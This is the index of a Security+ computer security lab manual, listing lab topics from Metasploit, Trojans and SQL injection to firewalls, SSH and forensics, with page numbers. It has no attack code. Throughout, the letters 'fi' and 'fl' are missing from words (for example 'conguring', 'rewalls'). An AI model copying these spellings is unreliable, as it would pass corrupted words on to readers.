overview, 301–302
FORWARD rules, 187
fport utility, 57, 307
FQDNs (fully qualied domain names), 19, 22–23
FTL Imager, 311
FTP. See File Transfer Protocol (FTP)
full backups
conguring and running, 286–287
description, 283
restoring, 289–290, 297–298
fully qualied domain names (FQDNs), 19, 22–23
G
gateway router addresses, 13
gateways, 5
global unicast addresses, 27
Google for vulnerability searches, 104–105
GPG (Gnu Privacy Guard) tool
analysis questions, 206
key terms quiz, 207
learning objectives, 193
overview, 192–193
references, 208
suggested experiments, 207
Windows, 193–206
GUI-based vulnerability scanners
analysis questions, 101–102
follow-up labs, 102
key terms quiz, 102
learning objectives, 96
OpenVAS, 96–100
overview, 96
references, 102
suggested experiments, 102
Index.indd 324 11/10/10 12:57:28 PM

Index
325
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
H
hardening operating systems. See network operating
system hardening
hashes
ngerprints, 310
messages, 192
passwords, 113, 124–125
rainbow tables, 123
headers in IDS rules, 277
helo command in SMTP, 73, 77
help for commands, 12–13
hidden data analysis, 314
host addresses in IP, 5
host-based rewalls, 186
host keys in SSH, 210–211, 214–216
host-to-host VPN conguration, 243
host-to-server VPN conguration, 243
hosts le, 19, 21–22
.htm and .html extensions, 62
HTML (Hypertext Markup Language)
description, 61
for web pages, 66
HTTP. See Hypertext Transfer Protocol (HTTP)
HTTPS protocol, 232
hybrid attacks, 113
Hypertext Markup Language (HTML)
description, 61
for web pages, 66
Hypertext Transfer Protocol (HTTP)
description, 61
FTP. See File Transfer Protocol (FTP)
security risks, 232
three-way handshakes, 38
Hypertext Transfer Protocol (HTTP) connections
analyzing, 49
establishing, 51, 54
I
“I love you” virus, 132
ICMP (Internet Control Message Protocol)
description, 36
for ping, 5
ICMPv6, 26
IDS. See intrusion detection system (IDS)
ifcong command, 5, 12–14
images
creating, 312
drives for, 311
IMAPv4 (Internet Message Access Protocol version 4), 71
Import Template dialog box, 176
importing public keys, 201–203
in-house certicate authorities, 232
incident determination
analysis questions, 308
follow-up lab, 309
key terms quiz, 308–309
learning objectives, 303
overview, 303
references, 309
suggested experiments, 309
Windows, 304–308
incomplete mediation, 122
incremental backups, 283
index.html le, 67
Info column in Wireshark, 42
INPUT rules, 187
installed trusted root certicate authorities, 235
installing
backuppc, 292–294
Camouage, 159–160
certicates, 237–238
IPv6, 28
keyloggers, 305–306
McAfee AntiVirus, 182–184
NetBus Trojan, 304–305
service packs, 171–172
Snort, 271–272
Spy-net, 144
WinPcap, 272
WinPT, 196–200
WinSCP, 227–228
Internet Connection Wizard, 134
Internet Control Message Protocol (ICMP)
description, 36
for ping, 5
Internet Explorer, 63–65
Internet Message Access Protocol version 4 (IMAPv4), 71
Internet Protocol (IP) addresses, 5
changing, 9
computer name resolution, 19
documenting, 152–153
IPv6. See IPv6 addresses
scanning, 86
verifying, 9
Windows XP machines, 8–9
Internet Protocol Properties window, 8
Internet Protocol Security (IPsec)
analysis questions, 250
key terms quiz, 251
learning objectives, 243
overview, 242–243
policies, 245–249
references, 251
suggested experiments, 251
Windows, 244–250
Index.indd 325 11/10/10 12:57:28 PM

Index
326
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
intrusion detection system (IDS)
analysis questions, 281
key terms quiz, 281–282
learning objectives, 270
overview, 269–270
references, 282
suggested experiments, 282
Windows, 270–280
IP addresses. See Internet Protocol (IP) addresses; IPv6
addresses
IP Security Policy Management snap-in, 246
ipcong command, 5
DNS cache, 22
IP addresses, 7–9, 152
network card conguration, 7–8
IPsec. See Internet Protocol Security (IPsec)
iptables, 186–187
IPv6 addresses
analysis questions, 32
changing, 30–31
installing, 28
key terms quiz, 32–33
learning objectives, 27
overview, 26–27
pinging, 30–31
references, 33
resetting, 32
verifying settings, 28–29
Windows, 27–32
Wireshark for, 30–32
J
John the Ripper tool, 115–117
K
Key Manager dialog box, 197–198, 200
key pair generation, 196–197, 199–200
keyloggers, 305–306
keys
Dife-Hellman, 208–209
encryption, 192–193
exchanging, 200–201
exporting, 197–198, 200
importing, 201–203
passphrases, 238
retrieving, 222, 226
saving, 201–202
SCP, 220
signing, trusting, and verifying, 202–203
Keyword Search mode in Autopsy Forensic Browser, 317
Konsole shell, 54–55
Konsole window, 109
L
Length eld in UDP protocol, 44
less command, 116
LHOST, 129
link-local unicast addresses, 26
Linux
backups and restores, 292–298
certicates and SSL, 234–241
FTP, 65–69
personal rewalls, 186–189
port connection status, 52–56
SCP, 221–225
SMTP and POP3 protocols, 76–80
SSH, 209–213
system log analysis, 262–267
web SQL injection, 123–126
workstations client conguration, 11–16
listening state of TCP ports, 49
Live Analysis, 302
data acquisition, 309–313
forensic analysis, 314–319
incident determination, 303–309
starting and running, 306–308
Local Area Connection Properties dialog box, 8–9
Local Area Connection Status window, 8–9
localhost addresses, 19
log entries, 256
log les
analysis. See system log analysis
checking, 138
dened, 256
rewall, 188
IDS, 273–276, 278
Log Off Windows dialog box, 11
log priority level, 263
loopback addresses, 19, 21
LPORT, 129
M
MAC (Media Access Control) addresses, 5
documenting, 152–153
Ettercap program output, 155–156
MITM attacks, 150
Make Cert program, 97
malware, deploying, 184
man command, 12–13
man-in-the-middle (MITM) attacks
analysis questions, 157
follow-up lab, 157
key terms quiz, 157
learning objectives, 151
overviews, 150–151
Index.indd 326 11/10/10 12:57:29 PM

Index
327
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
references, 158
steps, 151–156
suggested experiments, 158
Map Network Drive dialog box, 285
mapping network drives, 285
masks, subnet, 5
McAfee AntiVirus program, 182–184
MD5 hashing algorithm, 310
Media Access Control (MAC) addresses, 5
documenting, 152–153
Ettercap program output, 155–156
MITM attacks, 150
messages
creating and hiding, 160–161
decrypted, 204–205
encrypted, 203–204
hashes, 192
retrieving, 162–163
uploading, 161–162
Metasploit Framework (MSF) tool
analysis questions, 112
follow-up lab, 112
key terms quiz, 112
learning objectives, 107–108
overview, 107–108
references, 113
steps, 108–111
suggested experiments, 112
Meterpreter tool, 108–111
MITM Attack dialog box, 153
MITM attacks. See man-in-the-middle (MITM) attacks
MITRE Corporation, 103
msfconsole command, 109–110
msfupdate command, 109
multicast addresses, 26
N
name resolution. See computer name resolution
Neighbor Discovery (ND) messages, 26
Neighbor Solicitation (NS) messages, 26
NetBus Trojan
description, 142
installing and running, 304–305
netlter system, 186
netsh interface ipv6 install command, 28
netsh interface ipv6 reset command, 32
netsh interface ipv6 set address command, 30
netsh interface ipv6 show address command, 28–29
netstat utility
FTP and HTTP connections, 49, 54
gateway router addresses, 13
open ports, 50–51, 53
port connection status, 49
server connections, 51–52
network addresses, 5
network applications
e-mail protocols. See e-mail protocols
FTP. See File Transfer Protocol (FTP)
overview, 59–60
network card conguration
Linux, 12–14
Windows, 7–8
network communication analysis
analysis questions, 47
follow-up labs, 48
key terms quiz, 47–48
learning objectives, 38
overview, 36–38
references, 49
suggested experiments, 48
Windows, 39–46
network communications
certicates and SSL. See certicates and SSL
GPG. See GPG (Gnu Privacy Guard) tool
IPsec. See Internet Protocol Security (IPsec)
overview, 191–192
SCP. See Secure Copy (SCP)
SSH. See Secure Shell (SSH)
network drive mapping, 285
network layer, IPsec at, 243
network operating system hardening
antivirus applications, 180–186
rewalls, 186–190
learning objectives, 169
overview, 168–169
Windows XP. See Windows XP operating system
hardening
network shares, 285
network transports
network communication analysis. See network
communication analysis
overview, 35–36
port connection status, 49–58
New User dialog box, 177
Nmap utility
description, 86
enumerating operating systems, 92
scanning open TCP ports, 90
in Windows, 87–93
nonrepudiation, 193
normal backups, 283
Notepad for hosts le, 21–22
nslookup command, 19
computer name resolution, 23–24
DNS sessions, 45
Index.indd 327 11/10/10 12:57:29 PM

Index
328
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
O
octets in IP addresses, 5
on-demand scanning, 180
open ports
netstat for, 50–51, 53
Nmap for, 90
Open Vulnerability Assessment System (OpenVAS) tool,
96–100
operating systems
enumerating, 92
hardening. See network operating system hardening
Options eld in TCP packets, 38
Outlook Express
client setup, 195–196, 198–199
conguring, 134–135
e-mail retrieval, 137
OUTPUT rules, 187
P
Packet Internet Groper. See ping (Packet Internet Groper)
program
Packet list section in Wireshark, 41
packets
rewalls, 187
TCP, 37–38
UDP, 44–45
Padding eld in TCP packets, 38
passphrases for server keys, 238
password cracking
analysis questions, 117–118
follow-up lab, 118
key terms quiz, 118
learning objectives, 114
overview, 113–114
references, 119
steps, 114–117
suggested experiments, 118
passwords
e-mail accounts, 195
hashes, 113, 124–125
rainbow tables, 125–126
patches, 169
payloads
malicious software, 133
Metasploit, 107
penetration testing, 85–86
GUI-based vulnerability scanners, 96–102
Metasploit for, 107–113
password cracking, 113–119
service identity determination, 86–95
system vulnerabilities research, 103–107
Perform Analysis dialog box, 176–177
personal rewalls, 186–189
ping (Packet Internet Groper) program
in computer name resolution, 20–22
Linux workstations client conguration, 14–15
purpose, 5
session capturing, 40–41
Windows workstations client conguration, 9–10
ping6 command, 30–31
plaintext, 192
plugins
OpenVAS, 96, 99
penetration testing, 108
Poison Ivy Trojan, 142
poisoning, ARP, 150–151, 155–156
policies in IPsec, 245–249
pop-up pages, 170
POPv3 protocol. See Simple Mail Transfer Protocol (SMTP)
and Post Ofce Protocol version 3 (POPv3) protocols
port connection status
analysis questions, 56
follow-up lab, 57
key terms quiz, 57
learning objectives, 49
Linux, 52–56
overview, 49
references, 58
suggested experiments, 57
Windows, 49–52
ports
enumerating, 87
open, 50–51, 53, 90
scanning, 86, 90
TCP. See Transmission Control Protocol (TCP) ports
tracing, 55
well-known, 54
Post Ofce Protocol. See Simple Mail Transfer Protocol
(SMTP) and Post Ofce Protocol version 3 (POPv3)
protocols
Preferences dialog box, 235
preprocessor in Snort, 270, 273–276, 278
priority levels for logs, 263
private keys, 192
Protocol column in Wireshark, 42
protocol identication, 46
PSH bit in TCP packets, 37
public certicate authorities, 232
public key encryption, 192–193
public keys, 192
exporting, 197–198, 200
importing, 201
saving, 201–202
SCP, 220
Index.indd 328 11/10/10 12:57:30 PM

Index
329
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
Publilius Syrus, 253
PuTTY program, 215–217
R
rainbow tables, 123, 125–126
rcp command, 220
real-time scanning, 180
remote access to Trojans, 142
remote locations for backups, 283
remote logging servers in system log analysis, 262
remote shell (rsh), 208
resolution, computer name. See computer name resolution
resolv.conf le, 13
restores, 283
differential backups, 290–291
full backups, 289–290, 297–298
root certicate authorities, 235
router addresses, 13
rsh (remote shell), 208
RST bit in TCP packets, 37
rules and rulesets
rewall, 186–187
IDS, 277–280
Snort, 270
Run Command utility, 66–67
Run dialog box, 144
S
Save Capture File Before Starting a New Capture? dialog
box, 90–91
Save Picture As dialog box, 163
saving public keys, 201–202
scanners. See GUI-based vulnerability scanners
scans and scanning
antivirus, 180
for hosts, 86
networks, 89
open ports, 90
with OpenVAS, 97–98, 100
Xmas, 273–276, 278
SCP. See Secure Copy (SCP)
script kiddies, 103
searching CVE database, 105–106
Secure Copy (SCP)
analysis questions, 230–231
client conguration, 222–223, 227–228
key terms quiz, 231
learning objectives, 220
Linux, 221–225
overview, 220
references, 231
suggested experiment, 231
Windows, 225–230
Secure Server (Require Security) Properties dialog box,
245–248
Secure Shell (SSH)
analysis questions, 218
clients, 210–211
follow-up lab, 219
host key retrieval, 222, 226
key terms quiz, 219
learning objectives, 209
Linux, 209–213
overview, 208
PuTTY client, 215–217
references, 220
suggested experiment, 219
Windows, 214–218
Secure Sockets Layer (SSL) protocol, 232
and certicates. See certicates and SSL
for web servers, 238–239
web site testing with, 240–241
Security Center utility, 169, 172–175
Security Conguration and Analysis snap-in, 176–177
security templates, 169, 176–177
send command, 64
Sequence Number eld in TCP packets, 37
server les in NetBus, 142
server keys
passphrases, 238
retrieving, 222, 226
SSH, 210–211, 214–216
server-to-server VPN conguration, 243
servers
logs on, 138
Trojans, 142
service identity
analysis questions, 93–94
follow-up labs, 95
key terms quiz, 94–95
learning objectives, 87
overview, 86–87
references, 95
suggested experiments, 95
Windows, 87–93
service packs
description, 169
installing, 171–172
sessions, capturing
DNS, 44–45
FTP, 154–155
ping, 40–42
SSH, 211–213, 215–217, 223–225, 228–230, 249–250
Telnet, 46
Index.indd 329 11/10/10 12:57:30 PM

Index
330
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
sessions, HTTP and FTP, 52
SHA1 hashing algorithm, 310
shadow les, 216
shares, network, 285
signatures
databases of, 180–181
qualities of, 87
Snort attacks, 270
signing
certicate signing requests, 237
e-mail. See GPG (Gnu Privacy Guard) tool
keys, 202–203
signing requests
creating, 236–237
signing, 237
Simple Mail Transfer Protocol (SMTP) and Post Ofce
Protocol version 3 (POPv3) protocols, 71
analysis questions, 80–81
follow-up labs, 81
key terms quiz, 81
Linux, 76–80
references, 81–82
server connections, 135
suggested experiment, 81
Windows, 71–76
SMTP banner connections, 92
sniffers in Snort, 269, 272–273
Snort IDS
installing, 271–272
overview, 269–270
Windows, 270–280
social engineering, 132–133
sockets, 52
Source column in Wireshark, 42
source MAC addresses, 156
Source Port eld
TCP packets, 37
UDP packets, 44
spoong e-mail addresses, 132, 135
Spy-net Trojan
analysis questions, 149
follow-up labs, 150
key terms quiz, 149
overview, 142–143
references, 150
steps, 144–148
suggested experiments, 150
SQL (Structured Query Language), 122
SQL injection. See web SQL injection
SRVHOST option, 129
SRVPORT option, 129
SSH. See Secure Shell (SSH)
ssh-keygen command, 222, 226
SSL (Secure Sockets Layer) protocol, 232
and certicates. See certicates and SSL
for web servers, 238–239
web site testing with, 240–241
SSL Setup dialog box, 98
stack ngerprinting, 87
Standalone Snap-in dialog box, 245, 248
startx command, 54
stateless protocols, 150
states for TCP ports, 49
stealth port scans, 91
steganography
analysis questions, 163
follow-up lab, 164
key terms quiz, 164
learning objectives, 158
overview, 158
references, 164
suggested experiment, 164
Windows, 159–163
Structured Query Language (SQL), 122
Structured Query Language (SQL) injection.
See web SQL injection
subnet masks, 5
SubSeven Trojan, 142
Sun Tzu, 83
superusers, 292
symmetric encryption, 192
symmetric keys
Dife-Hellman, 208
SCP, 220
SYN bit in TCP packets, 37–38
synchronize (SYN) packets, 38
syslog system, 263–264
syslogd daemon, 264
system log analysis
analysis questions, 267–268
key terms quiz, 268–269
learning objectives, 256
Linux, 262–267
log les examination, 266–267
overview, 256
references, 269
suggested experiments, 269
Windows, 257–262
system vulnerabilities research
analysis questions, 106
follow-up labs, 107
key terms quiz, 107
learning objectives, 103
overview, 103
references, 107
steps, 103–106
suggested experiment, 107
Index.indd 330 11/10/10 12:57:31 PM

Index
331
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
T
tags, HTML, 62, 66
TCP. See Transmission Control Protocol (TCP)
TCP/IP (Transmission Control Protocol/Internet Protocol),
4–5, 8–9
Telnet
mail servers, 72–80
server connections, 92
sessions, 46
TCP connections, 71
templates, security, 169, 176–177
testing
rewalls, 188
IDS rules, 279–280
IPsec settings, 249
log settings, 259
penetration. See penetration testing
web sites, 240–241
Windows XP new features, 174–175
The Sleuth Kit (TSK), 314
3DES encryption, 211
three-way handshakes
HTTP protocol, 38
TCP, 36
Time column in Wireshark, 42
time frame analysis, 314
time to live (TTL), 5
TLS (Transport Layer Security), 232
tracing ports, 55
Transmission Control Protocol (TCP)
connection status, 49
description, 36
packets, 37–38
three-way handshakes, 36
Transmission Control Protocol (TCP) ports, 208, 232
Nmap for, 90
states, 49
TCP port 21, 156
TCP port 22, 208, 212, 216
TCP port 25, 71
TCP port 80, 91–92
TCP port 110, 71
TCP port 143, 71
TCP port 443, 232, 241
Transmission Control Protocol/Internet Protocol (TCP/IP),
4–5, 8–9
Transport Layer Security (TLS), 232
transport method in IPsec, 243
transports, network
network communication analysis. See network
communication analysis
overview, 35–36
port connection status, 49–58
traversal attacks, directory, 273–276, 278
Tree view section in Wireshark, 42
Triple DES, 211
Trojans, 142–143
installing and running, 304–305
learning objectives, 143
Spy-net, 143–150
trusted root certicate authorities, 235
trusting keys, 202–203
TSK (The Sleuth Kit), 314
TTL (time to live), 5
tunnels in VPN, 243
U
UDP (User Datagram Protocol)
connection status, 49
description, 36
elds, 44–45
Un-Complicated Firewall (ufw), 186–189
unicast addresses, 26–27
uploading
FTP for, 60
messages, 161–162
web pages, 63–64, 68
URG bit in TCP packets, 37
Urgent Pointer eld in TCP packets, 38
User Datagram Protocol (UDP)
connection status, 49
description, 36
elds, 44–45
V
vectors of attacks, 132
verifying
IP addresses, 9
IPv6 settings, 28–29
keys, 202–203
VeriSign certicate authority, 232
virtual private networks (VPNs), 242–243
volatile data, Live Analysis for, 303
vulnerability scanners. See GUI-based vulnerability
scanners
W
Warning dialog box, 153, 305
web browser exploits
analysis questions, 131
follow-up labs, 131
key terms quiz, 131
learning objective, 127
overview, 127
references, 132
steps, 127–130
suggested experiments, 132
Index.indd 331 11/10/10 12:57:31 PM

Index
332
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Index
web pages
creating, 62, 66, 222–223, 226, 239
uploading, 63–64, 68
viewing, 63–65, 68–69
web servers
SSL for, 238–239
Telnet connections, 92
web site testing, 240–241
web SQL injection
analysis questions, 126
key terms quiz, 126–127
learning objectives, 123
Linux, 123–126
overview, 122–123
references, 127
suggested experiment, 127
well-known ports, 54
wikis
description, 123
web SQL injection, 124–125
Window eld in TCP packets, 37
Windows
antivirus applications, 181–184
backups and restores, 284–291
computer name resolution, 20–26
data acquisition, 310–312
e-mail system exploits, 133–138
forensic analysis, 315–317
FTP, 61–65
GPG, 193–206
IDS, 270–280
incident determination, 304–308
IPsec, 244–250
IPv6, 27–32
network communication analysis, 39–46
port connection status, 49–52
SCP, 225–230
service identity, 87–93
SMTP and POP3 protocols, 71–76
SSH, 214–218
steganography, 159–163
system log analysis, 257–262
workstations client conguration, 6–11
Windows Backup interface, 286–287
Windows Firewall, 173–174
Windows Forensic Toolchest (WFT), 309
Windows Security Center screen, 172–175
Windows XP machines, IP addresses for, 8–9
Windows XP operating system hardening
analysis questions, 178–179
follow-up lab, 180
key terms quiz, 179
new features exploration, 172–174
new features testing, 174–175
overview, 169–170
reference, 180
security templates, 176–177
service packs, 171–172
suggested experiments, 180
WinPcap, 272
WinPT, 196–200
WinSCP, 220, 227–228
Wireshark protocol analyzer
description, 36
with Ettercap, 153–155
IPv6 addresses, 30–32
network communication analysis, 40–46
with Nmap, 88–90
output, 88–89
scan analysis, 91
SSH sessions, 211–213, 215–217, 223–225, 228–230,
249–250
workstations, 3–4
computer name resolution, 20–26
IPv6. See IPv6 addresses
workstations client conguration
analysis questions, 16
follow-up labs, 18
key terms, 17
learning objectives, 6
Linux, 11–16
overview, 5–6
references, 18–19
suggested experiments, 18
Windows, 6–11
worms. See antivirus applications
X
Xmas scans, 273–276, 278
Index.indd 332 11/10/10 12:57:31 PM
